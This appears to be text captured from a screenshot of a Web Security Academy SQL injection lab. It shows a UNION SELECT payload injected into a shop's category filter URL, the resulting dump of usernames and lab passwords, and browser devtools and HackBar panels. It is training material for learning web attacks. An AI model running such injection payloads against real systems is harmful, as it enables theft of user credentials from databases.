 Clothin' union select username,password from users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
administrator
cwln2o7r86ixy87m16f0
wiener
cxpv9h2alemlswd4g30s
carlos
tg5bel1q1fk7x6ri5e1f
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0ac2003204ef7fecc03e262200bc005e.web-security-academy.net/filter?category=Clothin' union select username,password from users-- +
Enable POST ADD HEADER